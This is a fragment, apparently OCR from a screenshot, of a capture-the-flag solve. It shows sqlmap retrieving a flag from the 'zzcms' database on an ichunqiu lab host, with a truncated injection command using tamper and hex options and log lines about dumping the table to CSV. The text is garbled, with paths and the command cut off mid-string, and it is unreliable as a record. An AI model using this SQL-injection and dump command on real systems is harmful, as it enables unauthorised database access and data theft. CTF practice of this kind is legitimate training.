 [20:12:22] [INFO] retrieved: flag{2245bf16-36cc-4e97-b891-609b0ba4501e}
Database: zzcms
Table: flag
[1 entry]
sqlmap
+--------------------------------------------+
| flag |
+--------------------------------------------+
| flag{2245bf16-36cc-4e97-b891-609b0ba4501e} |
+--------------------------------------------+
python sqlmap.py -r post.txt -p id[1] --batch --hex --tamper="betwe
[20:12:22] [INFO] table 'zzcms.flag' dumped to CSV file 'C:\Users\86182\AppData\Local\s
2c7.cloudeci1.ichunqiu.com\dump\zzcms\flag.csv'
[20:12:22] [INFO] fetched data logged to text files under 'C:\Users\86182\AppData\Local
jl2c7.cloudeci1.ichunqiu.com'